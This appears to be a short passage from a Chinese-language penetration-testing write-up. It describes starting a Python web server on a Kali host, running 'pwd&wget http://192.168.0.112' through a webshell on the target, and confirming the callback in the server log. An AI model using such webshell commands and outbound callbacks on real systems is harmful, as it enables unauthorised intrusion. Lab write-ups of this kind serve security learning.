 python -m SimpleHTTPServer 80搭建简易web服务。在webshell上执行命令pwd&wget http://192.168.0.112。kali的日志中发现访问记录